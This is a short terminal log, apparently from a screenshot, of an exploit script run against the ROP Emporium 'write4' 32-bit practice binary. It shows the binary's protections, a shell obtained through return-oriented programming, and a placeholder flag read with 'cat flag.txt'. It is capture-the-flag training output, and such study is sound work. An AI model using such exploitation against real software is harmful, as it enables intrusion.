 helianthus@helianthus-virtual-machine:~/Desktop/pwn/rop/write4/32$ python exp.py
[+] Starting local process './write432': pid 32827
[*] '/home/helianthus/Desktop/pwn/rop/write4/32/write432'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
write4 by ROP Emporium
32bits
Go ahead and give me the string already!
> $ id
uid=1000(helianthus) gid=1000(helianthus) groups=1000(helianthus),4(adm),24(cdro
m),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$